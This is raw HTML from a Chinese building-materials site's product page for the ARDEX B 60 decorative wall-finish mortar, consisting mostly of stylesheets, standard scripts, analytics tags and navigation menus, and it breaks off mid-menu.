

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ardexchina.com/cp/tile-and-stone-installation/3149.html
body_size: 12693
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta content="yes" name="apple-mobile-web-app-capable">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="renderer" content="webkit">
<meta name="format-detection" content="telephone=no" />
<meta name="format-detection" content="email=no" />
<meta name="format-detection" content="address=no" />
<meta name="format-detection" content="date=no" /> 
<title>ARDEX B 60-亚地斯建材官网</title>
<meta name="keywords" content="ARDEX B 60 高性能创意型墙面饰面材料" />
<meta name="description" content="ARDEX B 60是一种高性能创意型墙面饰面材料，具有独特、精致的清水混凝土的古朴效果。本品已将颜色添加到材料中，加水混合即可使用，具有良好的镘整性和保水性，与基材具有很高的粘结力，与ARDEX其他产品配合使用效果更佳。使用范围： ARDEX B 60适用于商场、酒店、咖啡厅、大堂、办公室及展厅等立面装饰。不仅可用于室内，也可用于室外。"/>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="zh-hans" href="https://www.ardexchina.com/cp/tile-and-stone-installation/3149.html" />
<link rel="alternate" hreflang="en" href="https://www.ardexchina.com/en/products/tile-and-stone-installation-en/9363.html" />
<link rel="alternate" hreflang="x-default" href="https://www.ardexchina.com/cp/tile-and-stone-installation/3149.html" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ardexchina.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.ardexchina.com/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-TI-css-css' href='https://www.ardexchina.com/wp-content/plugins/rich-event-timeline/Style/Rich-Web-Icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.ardexchina.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.ardexchina.com/wp-content/themes/yds/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css' href='https://www.ardexchina.com/wp-content/themes/yds/css/owl.css' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://www.ardexchina.com/wp-content/themes/yds/css/plyr.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.ardexchina.com/wp-content/themes/yds/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-css' href='https://www.ardexchina.com/wp-content/themes/yds/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ardexchina.com/wp-content/themes/yds/js/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js" id="revmin-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-blind.min.js" id="jquery-effects-blind-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-bounce.min.js" id="jquery-effects-bounce-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-clip.min.js" id="jquery-effects-clip-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-drop.min.js" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-explode.min.js" id="jquery-effects-explode-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-fade.min.js" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-fold.min.js" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-highlight.min.js" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-pulsate.min.js" id="jquery-effects-pulsate-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-size.min.js" id="jquery-effects-size-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-scale.min.js" id="jquery-effects-scale-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-shake.min.js" id="jquery-effects-shake-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-slide.min.js" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-puff.min.js" id="jquery-effects-puff-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-content/plugins/rich-event-timeline/Scripts/Rich-Web-Timeline-Scripts.js" id="Rich_Web_Timeline-js"></script>
<meta name="generator" content="WPML ver:4.8.2 stt:60,1;" />
<meta name="cdp-version" content="1.5.0" /><meta name="generator" content="Powered by Slider Revolution 6.4.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
  <script src="https://cdn.bootcss.com/html5shiv/3.7.3/html5shiv.min.js"></script>
  <script src="https://cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->

<link rel='stylesheet' href='https://at.alicdn.com/t/font_566074_4id2keeyps98uxr.css' type='text/css'/>



<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-933XFLHRFD"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-933XFLHRFD');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WFGNPNH');</script>
<!-- End Google Tag Manager -->
</head>
<body class="wp-singular post-template-default single single-post postid-3149 single-format-standard wp-theme-yds">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WFGNPNH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="head">
	<div class="container">
		<div class="row clearfix">
			<div class="col-md-5 col-sm-2 col-xs-5 column">
				<div class="logo">
					<a href="https://www.ardexchina.com" title="亚地斯中国官方网站"><img src="https://www.ardexchina.com/wp-content/uploads/2018/02/2018020113420119.png" alt=""></a>
					<span>专业地坪及石材/瓷砖安装系统</span>
				</div>
			</div>

			<div class="col-md-7 col-sm-10 col-xs-7 column">
				<div class="topright clearfix">
					<div id="navbar">
						<nav id="cbp-hrmenu" class="cbp-hrmenu"><ul id="menu-%e4%b8%bb%e8%8f%9c%e5%8d%95" class="main-nav"><li id="menu-item-2354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2354"><a href="https://www.ardexchina.com/calc"><i class="fa fa-calculator"></i>计算器</a></li>
<li id="menu-item-8960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8960"><a target="_blank" href="https://online.ardexchina.com/"><i class="fa fa-book" ></i>线上课程</a></li>
<li id="menu-item-8961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8961"><a target="_blank" href="https://online.ardexchina.com/shops/points"><i class="fa fa-cart-arrow-down"></i>  商城</a></li>
<li id="menu-item-1903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1903"><a>产品</a>
<ul class="sub-menu submenu-level-2">
	<li id="menu-item-1870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1870"><a href="http://www.ardexchina.com/cp">产品概述</a></li>
	<li id="menu-item-633" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-633"><a href="https://www.ardexchina.com/cp/tile-and-stone-installation">瓷砖和石材安装</a></li>
	<li id="menu-item-929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-929"><a href="https://www.ardexchina.com/cp/industrial-flooring">工业地坪</a></li>
	<li id="menu-item-928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-928"><a href="https://www.ardexchina.com/cp/commercial-flooring">商业地坪</a></li>
	<li id="menu-item-1952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1952"><a href="https://www.ardexchina.com/cp/parking-flooring">车库地坪</a></li>
	<li id="menu-item-8478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8478"><a href="https://www.ardexchina.com/cp/flexible-flooring">弹性地材铺贴</a></li>
	<li id="menu-item-9018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9018"><a href="https://www.ardexchina.com/cp/wood-floor">木地板铺贴</a></li>
	<li id="menu-item-8736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8736"><a href="https://www.ardexchina.com/cp/marine">船用地坪</a></li>
	<li id="menu-item-930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-930"><a href="https://www.ardexchina.com/cp/waterproofing-cp">防水防潮</a></li>
	<li id="menu-item-9612" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9612"><a href="https://www.ardexchina.com/cp/deco">墙面装饰砂浆</a></li>
	<li id="menu-item-1901" class="dhycfytp menu-item menu-item-type-custom menu-item-object-custom menu-item-1901"><a>右侧图片</a></li>
</ul>
</li>
<li id="menu-item-3360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3360"><a>方案</a>
<ul class="sub-menu submenu-level-2">
	<li id="menu-item-3361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3361"><a href="http://www.ardexchina.com/category/solution">解决方案概述</a></li>
	<li id="menu-item-4331" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4331"><a href="https://www.ardexchina.com/solution/3088.html">瓷砖/石材铺贴及防水</a></li>
	<li id="menu-item-3358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3358"><a href="https://www.ardexchina.com/solution/flooring-system">专业地坪</a></li>
</ul>
</li>
<li id="menu-item-1904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1904"><a target="_blank">服务</a>
<ul class="sub-menu submenu-level-2">
	<li id="menu-item-2220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2220"><a href="http://www.ardexchina.com/services">服务概述</a></li>
	<li id="menu-item-342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"><a href="https://www.ardexchina.com/cpd-academy">ARDEX ACADEMY</a></li>
	<li id="menu-item-397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-397"><a rel="nofollow" href="https://www.ardexchina.com/literature-downloads">资料下载</a></li>
	<li id="menu-item-1568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1568"><a rel="nofollow" href="https://www.ardexchina.com/seminars-training">研讨会 / 培训</a></li>
	<li id="menu-item-1750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1750"><a rel="nofollow" href="https://www.ardexchina.com/standardize-services">设计规范服务</a></li>
	<li id="menu-item-8655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8655"><a href="https://www.ardexchina.com/gps">GPS全球项目服务</a></li>
	<li id="menu-item-3697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3697"><a href="https://www.ardexchina.com/room-rental">会议室/展厅出租</a></li>
	<li id="menu-item-6271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6271"><a href="https://www.ardexchina.com/bim-objects">BIM Objects</a></li>
	<li id="menu-item-10467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10467"><a target="_blank" href="https://www.ardexchina.com/color-selector/">色彩选择器</a></li>
</ul>
</li>
<li id="menu-item-1906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1906"><a>项目</a>
<ul class="sub-menu submenu-level-2">
	<li id="menu-item-1876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1876"><a href="http://www.ardexchina.com/projects">项目概述</a></li>
	<li id="menu-item-941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-941"><a href="https://www.ardexchina.com/projects/transportation">交通运输</a></li>
	<li id="menu-item-942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-942"><a href="https://www.ardexchina.com/projects/parking-lot">停车场</a></li>
	<li id="menu-item-1085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1085"><a href="https://www.ardexchina.com/projects/leisure-fitness">休闲健身</a></li>
	<li id="menu-item-1086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1086"><a href="https://www.ardexchina.com/projects/residence">住宅</a></li>
	<li id="menu-item-1087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1087"><a href="https://www.ardexchina.com/projects/business">商业</a></li>
	<li id="menu-item-1088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1088"><a href="https://www.ardexchina.com/projects/industry">工业</a></li>
	<li id="menu-item-1089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1089"><a href="https://www.ardexchina.com/projects/hotel">酒店</a></li>
	<li id="menu-item-1090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1090"><a href="https://www.ardexchina.com/projects/shopping">零售购物</a></li>
	<li id="menu-item-1902" class="dhycfytp menu-item menu-item-type-custom menu-item-object-custom menu-item-1902"><a>项目右侧图片</a></li>
</ul>
</li>
<li id="menu-item-1907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1907"><a>ARDEX</a>
<ul class="sub-menu submenu-level-2">
	<li id="menu-item-1878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1878"><a rel="nofollow" href="http://www.ardexchina.com/ardex">ARDEX概述</a></li>
	<li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a rel="nofollow" href="https://www.ardexchina.com/history">历史大记事</a></li>
	<li id="menu-item-621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-621"><a rel="nofollow" href="https://www.ardexchina.com/brand">品牌大全</a></li>
	<li id="menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://www.ardexchina.com/innovation">科技创新</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-584"><a rel="nofollow" href="https://www.ardexchina.com/technical-services">技术支持</a></li>
	<li id="menu-item-9717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9717"><a href="https://www.ardexchina.com/sustainability">可持续发展战略</a></li>
